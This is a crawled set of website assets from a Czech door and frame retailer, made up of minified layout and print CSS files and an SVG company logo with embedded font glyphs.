div{padding:0px!important}#browser{padding-right:0px;padding-left:0px;font-weight:300;background:url(../img/browser.png) repeat-x 50% bottom;padding-bottom:7px;padding-top:0px;position:absolute;top:0px;left:0px;width:100%;z-index:2000}.browser-inner{padding-right:0px;padding-left:0px;background:url(../img/browser-inner.png);padding-bottom:18px;padding-top:18px}.browser-center{padding-right:85px;padding-left:85px;background:url(../img/browser-warning.png) no-repeat 20px 50%;padding-bottom:0px;margin:0px auto;width:100%;padding-top:0px;position:relative}#browser p{font-size:14px;font-weight:bold;color:#fff;border-right:#b84d4d 1px solid;padding-right:40px;padding-left:40px;padding-bottom:0px;margin:0px;border-left:#b84d4d 1px solid;padding-top:0px}#browser p a{color:#fff}.browser-close{margin-top:-20px;display:block;right:0px;background:url(../img/browser-close.png);width:41px;cursor:pointer;position:absolute;top:50%;height:41px}.multiColumn-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.infoseller,.infoseller li{margin:0px;padding:0px;list-style-type:none;font-weight:500;font-size:18px}.outer-list{margin:0px;padding:0px;list-style-type:none;list-style:none}.outer-list>li{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0px;padding:0px;list-style-type:none}.infoseller li{padding-left:36px;position:relative;word-wrap:break-word;margin-bottom:15px;max-width:95%}.infoseller li:before{content:"";position:absolute;display:block;left:0px;top:0%;width:24px;height:24px;background-image:url(../img/ico-1.jpg);background-repeat:no-repeat}.infoseller li#pe-mail:before{background-image:url(../img/ico-5.jpg)}.infoseller li#fax-phone:before{background-image:url(../img/ico-4.jpg)}.infoseller li#addr:before{background-image:url(../img/ico-1.jpg)}.infoseller li#park:before{background-image:url(../img/ico-2.jpg)}.infoseller li#transf:before{background-image:url(../img/ico-3.jpg)}.infoseller li#visit:before{background-image:url(../img/ico-6.jpg)}.infoseller li#paycard:before{background-image:url(../img/ico-7.jpg)}.infoseller li#childrens:before{background-image:url(../img/ico-8.jpg)}.brown{color:#600d0e!important}.vbox-content{height:90%}table tr td{font-size:14px}.p-box table tr td:last-child{white-space:nowrap}#Swiper{position:relative;padding-bottom:32px}.swiper-slide{width:284px}.swiper-pagination-bullet-active{background:#5f0d0f}.swiper-button-next,.swiper-button-prev{color:#fff;z-index:300}.shadow-h{-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);-webkit-transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out}.shadow-h:hover{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.18)!important;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.18)!important}@media only screen and (min-width:755px){.outer-list{display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (max-width:755px){.p-box table tr td{width:50px}.venoratio-16x9.vbox-child.venoratio{--vb-aspect-ratio:calc(16 / 9 * 100%)}.detail-price #buyButton{margin-top:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.sepos.cz/themes/sepos/css/content.css?v=3
body_size: -49
content:
@media only screen and (max-width: 73.875em) {

#buyButton{
 margin-bottom:20px;}
}

@media only screen and (min-width: 73.875em) {
a.prod{
  margin-bottom:0px;
}
}

label.error{color:red;}

--- FILE ---
content_type: text/css
request_url: https://www.sepos.cz/themes/sepos/css/print.css
body_size: 716
content:

/* ==|== print styles =======================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */


  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; } /* Black prints faster: h5bp.com/s */
  * {
  font-size: 98% !important;
  font-family: Arial, Helvetica, sans-serif; 
}
.footer,.footer-in p {font-size: 85% !important;}
  a, a:visited { text-decoration: underline; }
  //a[href]:after { content: " (" attr(href) ")"; }
  //abbr[title]:after { content: " (" attr(title) ")"; }
  //.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; } /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  
  .header,.navmenu,.leftcolumns,.fulltext,.text-tip,.surfaces .surfaces-a,.buyButton,#slider-content-top,.fb-like,.item-news2,.tab-title,.product-detail .medium-4 h2,.footer img{
        display:none !important;
  }
  
  .large-9,.large-3 {
    width: 100%;
}
.large-push-3 {
    left: 0%;
    right: auto;
}
.large-pull-9 {
    left: auto;
    right: 0%;
    clear:both;
}
  .surfaces .surfaces-a.active,.tabs-content > .content,.tab-title.active{display:block !important;}
  #panel2-s{display:none !important;}
  .detail-imgs div.columns{float:left !important;display:inline-block  !important;width:auto !important;}
  .detail-imgs img{width:50%;}
  
  .detail-imgs div {
    min-height: 0px;
}

.medium-2,.small-6 {
    width: auto;
}
.column, .columns,.panel {
    padding-left: 0rem !important;
    padding-right: 0rem !important;
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
}
.row .row {
    margin: 0rem !important;
}
h2{clear:both;}
#productPrice{padding-left:10px;}
.sirky {
    height: auto;
    padding-left: 0px; 
    clear:both;
}
.sirky-dveri .medium-6{float:left !important; width:auto !important;}
  /*.detail-imgs{float:left !important;clear:none;} */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sepos.cz/themes/sepos/img/logo.svg
body_size: 11959
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="78.291mm" height="48mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 7829.1 4800"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <font id="FontID0" horiz-adv-x="599" font-variant="normal" style="fill-rule:nonzero" font-style="normal" font-weight="400">
	<font-face 
		font-family="Tahoma">
		<font-face-src>
			<font-face-name name="Tahoma"/>
		</font-face-src>
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode="B" horiz-adv-x="589" d="M566.995 223.339c0,-36.1786 -6.82856,-68.1734 -20.5017,-95.8403 -13.6571,-27.6669 -31.9949,-50.4929 -55.1575,-68.3337 -27.3303,-21.4956 -56.6643,-36.8358 -87.8416,-45.668 -31.3216,-8.99255 -71.6679,-13.4968 -120.991,-13.4968l-208.512 0 0 727.002 192.835 0c51.8394,0 90.6788,-1.66707 116.502,-5.1615 25.8395,-3.33413 50.6692,-11.3329 74.5051,-24.0122 25.9998,-13.9937 44.9948,-32.3315 57.1612,-54.9972 12.0061,-22.5054 18.0011,-49.1625 18.0011,-79.6666 0,-34.1589 -8.99255,-64.663 -26.9937,-91.6566 -18.1774,-27.0097 -43.1674,-48.1686 -75.002,-63.5089l0 -3.99134c43.1674,-11.6695 76.6691,-33.1811 100.505,-64.1661 23.6595,-31.1774 35.4893,-70.0008 35.4893,-116.502zm-135 325.335c0,17.3279 -2.99752,32.4918 -8.83225,45.1551 -5.83474,12.8396 -15.1639,22.842 -28.1638,30.3438 -15.5005,8.65593 -33.0047,13.9937 -52.16,15.9974 -19.1713,1.82736 -45.5077,2.83722 -79.346,2.83722l-92.4902 0 0 -211.012 109.497 0c30.3278,0 52.4966,1.50677 66.827,4.66458 14.1701,3.01354 29.0134,9.3452 44.1773,19.011 14.667,9.32917 25.1663,21.6558 31.3216,36.8358 6.17136,15.1639 9.16887,33.8222 9.16887,56.1673zm33.9986 -328.669c0,27.154 -3.83105,49.4991 -11.6534,67.1636 -7.83842,17.6645 -23.4992,32.6681 -47.1748,44.8345 -15.3242,8.15901 -31.9949,13.3365 -49.996,15.6608 -18.0011,2.16398 -43.504,3.33413 -76.6691,3.33413l-109.497 0 0 -267.003 78.3361 0c42.1576,0 75.4989,2.00369 99.8317,5.83474 24.3328,3.83105 45.8283,12.1664 64.3264,24.6694 18.1774,12.6633 31.3377,26.9937 39.8333,43.0071 8.49563,15.9974 12.6633,36.8197 12.6633,62.499z"/>
   <glyph unicode="D" horiz-adv-x="678" d="M646.005 362.828c0,-66.4903 -13.3365,-126.328 -40.1699,-179.659 -26.8334,-53.5065 -62.8356,-95.1671 -108.007,-124.998 -36.6595,-23.1786 -73.9921,-38.6631 -111.822,-46.5016 -37.8456,-7.83842 -86.0143,-11.6695 -144.843,-11.6695l-167.172 0 0 727.002 165.168 0c68.1734,0 121.68,-5.1615 160.503,-15.3402 38.8395,-10.323 71.8442,-24.3328 99.1745,-42.3339 46.8222,-30.8247 83.0007,-71.9885 108.664,-123.155 25.6632,-51.3425 38.5028,-112.511 38.5028,-183.345zm-101.002 1.34648c0,55.8307 -9.16887,103.486 -27.6669,142.823 -18.498,39.4967 -45.8283,70.1771 -82.1672,92.1696 -25.5029,15.6608 -52.8332,26.8334 -82.0069,33.6619 -29.1577,6.84459 -65.4965,10.1787 -108.824,10.1787l-73.3349 0 0 -559.013 73.3349 0c42.8308,0 80.1635,3.33413 112.158,10.1787 32.1712,6.82856 61.3449,19.4919 88.0019,37.9899 33.3413,22.6657 58.3313,53.0095 75.1623,90.6628 16.847,37.8456 25.3426,85.0044 25.3426,141.348z"/>
   <glyph unicode="E" horiz-adv-x="561" d="M73.9921 0l0 727.002 455.013 0 0 -85.9982 -358.003 0 0 -199.006 333.991 0 0 -85.9982 -333.991 0 0 -270.001 358.003 0 0 -85.9982 -455.013 0z"/>
   <glyph unicode="N" horiz-adv-x="667" d="M592.995 0l-107.991 0 -321.007 626.833 0 -626.833 -90.0056 0 0 727.002 136.844 0 292.17 -575.667 0 575.667 89.9896 0 0 -727.002z"/>
   <glyph unicode="R" horiz-adv-x="620" d="M636.996 0l-125.495 0 -230.168 288.996 -110.331 0 0 -288.996 -97.0105 0 0 727.002 187.513 0c41.6607,0 76.4927,-2.34031 104.657,-6.82856 28.1638,-4.50429 54.9972,-15.1799 80.3398,-31.6743 25.3266,-16.3341 45.4917,-37.3327 60.335,-62.9959 14.8273,-25.8395 22.1688,-57.6741 22.1688,-95.8403 0,-53.3301 -13.5129,-97.9883 -40.5065,-133.67 -26.9937,-35.8259 -63.8294,-62.3227 -110.331,-79.6666l258.828 -316.326zm-208.993 522c0,21.1589 -3.67075,39.8333 -11.1726,56.1673 -7.5018,16.3341 -18.995,29.6706 -34.6718,39.9936 -13.6571,9.16887 -29.6546,15.5005 -47.832,19.1713 -18.1614,3.83105 -40.8271,5.67444 -67.8208,5.67444l-95.5037 0 0 -273.014 84.8281 0c27.6669,0 52.4966,2.5006 74.6654,7.34151 22.0085,4.82488 41.0034,14.8273 56.504,29.9912 13.9937,13.6732 24.3328,29.8469 31.001,48.6816 6.66827,18.8186 10.0024,40.8271 10.0024,65.9934z"/>
   <glyph unicode="U" horiz-adv-x="655" d="M327.835 -15.0036c-42.6705,0 -80.0032,5.67444 -111.998,16.831 -31.8346,11.1726 -59.0046,28.0035 -81.51,50.012 -25.3266,25.4869 -43.3277,55.8307 -53.6667,91.1597 -10.4993,35.1687 -15.6608,78.8331 -15.6608,130.496l0 453.506 96.9945 0 0 -452.497c0,-33.3413 2.18001,-61.5052 6.33165,-84.5075 4.16767,-22.826 12.503,-43.3277 24.8457,-61.5052 12.9999,-19.4919 30.6644,-34.3191 52.9935,-44.3216 22.1688,-10.1787 49.3388,-15.1639 81.6703,-15.1639 30.1675,0 57.0009,4.98517 80.3238,15.1639 23.5153,10.0024 41.6767,24.8297 54.6766,44.3216 11.9901,18.5141 20.1651,38.8395 24.6694,61.3449 4.32796,22.3291 6.49195,49.8357 6.49195,82.3275l0 454.837 97.0105 0 0 -453.506c0,-50.4929 -5.17753,-93.6603 -15.3402,-129.823 -10.339,-36.1786 -28.3401,-66.6667 -54.0034,-91.833 -23.1626,-22.3451 -49.996,-39.1761 -80.8367,-50.1723 -30.8247,-11.1726 -68.494,-16.6707 -112.992,-16.6707z"/>
   <glyph unicode="V" horiz-adv-x="596" d="M600.994 727.002l-250.156 -727.002 -104.673 0 -250.172 727.002 102.509 0 202.164 -605.001 202.004 605.001 98.3249 0z"/>
   <glyph unicode="Z" horiz-adv-x="558" d="M537.004 0l-508.007 0 0 89.8293 390.174 551.174 -372.173 0 0 85.9982 480.003 0 0 -87.505 -393.171 -553.498 403.174 0 0 -85.9982z"/>
   <glyph unicode="Á" horiz-adv-x="599" d="M-5.0012 0l245.331 727.002 119.34 0 245.331 -727.002 -102.332 0 -65.6728 202.004 -278.336 0 -65.4965 -202.004 -98.1646 0zm414.667 285.998l-111.998 341.332 -111.661 -341.332 223.66 0zm12.3267 714.996l-133.333 -182.993 -72.6617 0 87.3287 182.993 118.666 0z"/>
   <glyph unicode="Ě" horiz-adv-x="561" d="M73.9921 0l0 727.002 455.013 0 0 -85.9982 -358.003 0 0 -199.006 333.991 0 0 -85.9982 -333.991 0 0 -270.001 358.003 0 0 -85.9982 -455.013 0zm407.005 1000l-111.165 -184.996 -110.668 0 -111.165 184.996 77.5026 0 90.1659 -124.998 89.8293 124.998 75.4989 0z"/>
   <glyph unicode="Ř" horiz-adv-x="620" d="M636.996 0l-125.495 0 -230.168 288.996 -110.331 0 0 -288.996 -97.0105 0 0 727.002 187.513 0c41.6607,0 76.4927,-2.34031 104.657,-6.82856 28.1638,-4.50429 54.9972,-15.1799 80.3398,-31.6743 25.3266,-16.3341 45.4917,-37.3327 60.335,-62.9959 14.8273,-25.8395 22.1688,-57.6741 22.1688,-95.8403 0,-53.3301 -13.5129,-97.9883 -40.5065,-133.67 -26.9937,-35.8259 -63.8294,-62.3227 -110.331,-79.6666l258.828 -316.326zm-208.993 522c0,21.1589 -3.67075,39.8333 -11.1726,56.1673 -7.5018,16.3341 -18.995,29.6706 -34.6718,39.9936 -13.6571,9.16887 -29.6546,15.5005 -47.832,19.1713 -18.1614,3.83105 -40.8271,5.67444 -67.8208,5.67444l-95.5037 0 0 -273.014 84.8281 0c27.6669,0 52.4966,2.5006 74.6654,7.34151 22.0085,4.82488 41.0034,14.8273 56.504,29.9912 13.9937,13.6732 24.3328,29.8469 31.001,48.6816 6.66827,18.8186 10.0024,40.8271 10.0024,65.9934zm34.9924 478l-111.165 -184.996 -110.668 0 -111.165 184.996 77.5026 0 90.1659 -124.998 89.8293 124.998 75.4989 0z"/>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"Tahoma";font-variant:normal;font-style:normal;font-weight:normal;src:url("#FontID0") format(svg)}
    .fil0 {fill:#FEFEFE}
    .fil1 {fill:#692622}
    .fnt0 {font-weight:normal;font-size:623.85px;font-family:'Tahoma'}
   ]]>
  </style>
 </defs>
 <g id="Vrstva_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <rect class="fil0" x="-7.48" y="4.33" width="7829.1" height="4800"/>
  <g id="_1728546225024">
   <path class="fil1" d="M3696.79 2907.35c854.84,24.56 1202.92,-5.13 1588.08,-45.74 385.12,-40.66 1073.86,-151.09 1296.02,-325.14 169.71,-132.93 216.8,-340.87 96.84,-510.32 -47.22,-66.73 -128.83,-121.59 -226.12,-171.78 -152.23,-78.5 -271.12,-133.7 -272.64,-236.3 -0.88,-62.74 84.47,-118.04 199.68,-138.87 101.85,-18.42 234.49,-2.52 353.83,72.07 -0.76,-90.44 -1.16,-215.07 -1.16,-215.07 0,0 -92.64,-69.6 -291.53,-71.08 -197.68,-1.35 -476.49,110.72 -471.05,358.67 2.46,112.17 51.78,183 74.38,207.81 84.55,92.58 128.54,122.15 209.68,162.32 184.87,91.55 258.33,146.86 262.11,236.03 6.97,164.72 -188.88,253.58 -495.65,342.91 -397.81,115.91 -950.3,206.68 -1222.93,244.59 -334.3,46.56 -425.35,73.99 -1099.54,89.9zm243.53 -1994.15c-854.83,-24.49 -1202.89,5.16 -1588.06,45.83 -385.15,40.63 -1073.88,151.09 -1296.07,325.11 -169.68,132.9 -216.74,340.82 -96.76,510.35 47.17,66.7 128.78,121.55 226.11,171.73 152.21,78.54 271.13,133.7 272.63,236.28 0.88,62.76 -84.49,118.07 -199.73,138.91 -101.82,18.41 -234.44,2.5 -353.76,-72.04 0.73,90.39 1.15,215.02 1.15,215.02 0,0 92.63,69.67 291.52,71.06 197.67,1.42 476.49,-110.69 471.03,-358.65 -2.48,-112.16 -51.78,-183 -74.43,-207.78 -84.53,-92.57 -128.5,-122.17 -209.63,-162.35 -184.88,-91.48 -258.33,-146.88 -262.1,-236.02 -6.95,-164.7 188.86,-253.63 495.66,-342.95 397.8,-115.89 950.29,-206.64 1222.87,-244.58 334.36,-46.46 425.38,-73.93 1099.57,-89.92zm-717.39 388.99l219.19 -0.65c-0.41,76.6 0.09,102.82 0.04,173.86 117.9,-165.3 294.21,-200.23 413.09,-198.36 409.49,6.41 518.64,374.2 518.19,606.27 -0.86,396.33 -200.2,698.31 -597.85,655.96 -52.33,-5.57 -135.62,-28.85 -182.01,-53.75 -41.39,-22.23 -111.47,-89.84 -145.6,-136.95 -1.15,178.35 -0.79,481.49 1.1,665.38l-226.15 -2.02 0 -1709.74zm225.38 608.22c-0.6,-237.98 124.18,-449.48 353.68,-450.92 239.36,0.27 335.01,216.38 331.72,444.04 -3.22,269.56 -135.19,457.23 -333.8,456.75 -232.36,-0.71 -346.95,-216.31 -351.6,-449.87zm1755.91 -453.6c229.51,-0.43 374.76,224.62 373.45,456 -1.36,231.41 -122.77,444.02 -373.15,445.18 -250.4,1.19 -376.51,-206.65 -376.78,-445.66 -0.2,-239.08 146.92,-455.12 376.48,-455.52zm-2799.45 -184.09c378.71,0.4 528.38,302.71 520.93,685.51l-857.15 1.27c-7.5,183.75 150.76,406.1 383.46,402.04 163,-5.76 267.97,-44.54 381.22,-124.78 0.79,75.47 1.54,150.98 2.29,226.39 -129.49,54.96 -232.13,83.44 -383.93,83.21 -474.12,-0.92 -626.31,-326.87 -625.97,-660.74 0.33,-333.92 200.47,-613.31 579.15,-612.9zm2798.77 3.56c361.49,7.09 613.08,248.46 615.8,633.51 2.67,385.06 -314.63,631.66 -613.57,635.48 -298.92,3.74 -609.13,-238.94 -618.36,-635.23 -8.23,-350.1 254.68,-640.88 616.13,-633.76zm-2812.63 183.8c208.51,0 302.05,171.75 297.3,329.84 -206.46,0 -412.85,0 -619.34,0 14,-159.98 113.56,-329.84 322.04,-329.84zm4396.29 -513.03c56.32,0 100.71,48.55 100.71,104.89 0,56.32 -43.87,104.88 -100.2,104.88 -56.33,0 -100.2,-49.07 -100.2,-105.4 0,-56.34 43.35,-104.37 99.69,-104.37zm0.51 -29.5c73.73,0 133.86,60.14 133.86,133.87 0,73.72 -60.13,133.85 -133.86,133.85 -73.73,0 -133.86,-60.13 -133.86,-133.85 0,-73.73 60.13,-133.87 133.86,-133.87zm-52.78 57.93c27.79,0 49.05,0 76.84,-0.01 16.79,1.31 36.48,14.53 37.27,43.3 0.79,28.77 -25.51,41.23 -36.95,44.95l36.63 63.64 -30.41 0 -34.33 -62.33 -18.97 0 0 62.99 -30.08 0 0 -152.54zm30.41 25.24c12.31,0.01 24.62,0.01 36.95,0 10.68,2.08 19.57,7.26 19.61,18.7 0.04,11.44 -6.76,18.59 -16.02,22.32l-40.54 -0.01 0 -41.01z"/>
   <path class="fil1" d="M915.27 3903.25l247.01 0c7.33,0 13.33,-6.18 13.33,-13.74l0 -169.42 -273.67 0 0 169.42c0,7.56 6,13.74 13.33,13.74zm-13.33 -204.91l273.67 0 0 -40.9 -273.67 0 0 40.9zm260.34 -245.77l-247.01 0c-7.33,0 -13.33,6.18 -13.33,13.74l0 169.41 273.67 0 0 -169.41c0,-7.56 -6,-13.74 -13.33,-13.74z"/>
   <text x="1329.53" y="3904.4"  class="fil1 fnt0">DVEŘE</text>
   <text x="4105.5" y="3894.93"  class="fil1 fnt0">ZÁRUBNĚ</text>
   <path class="fil1" d="M3691.19 3894.33l247.01 0c7.34,0 13.34,-6.18 13.34,-13.73l0 -169.43 -273.68 0 0 169.43c0,7.55 6,13.73 13.33,13.73zm-13.33 -204.92l273.68 0 0 -40.89 -273.68 0 0 40.89zm260.34 -245.76l-247.01 0c-7.33,0 -13.33,6.18 -13.33,13.73l0 169.43 273.68 0 0 -169.43c0,-7.55 -6,-13.73 -13.34,-13.73z"/>
  </g>
 </g>
</svg>
